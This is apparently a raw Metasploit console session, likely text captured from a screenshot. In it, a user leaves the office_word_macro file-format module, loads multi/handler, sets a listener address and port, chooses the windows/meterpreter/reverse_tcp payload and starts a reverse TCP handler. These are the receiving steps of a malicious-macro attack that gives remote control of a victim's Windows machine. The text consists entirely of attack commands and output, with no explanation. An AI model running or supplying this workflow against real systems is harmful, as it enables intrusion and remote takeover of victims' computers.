 msf6 exploit(multi/fileformat/office_word_macro) > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > show options
Payload options (generic/shell_reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > set LHOST 10.11.101.240
LHOST => 10.11.101.240
msf6 exploit(multi/handler) > set LPORT 1334
LPORT => 1334
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.11.101.240:1334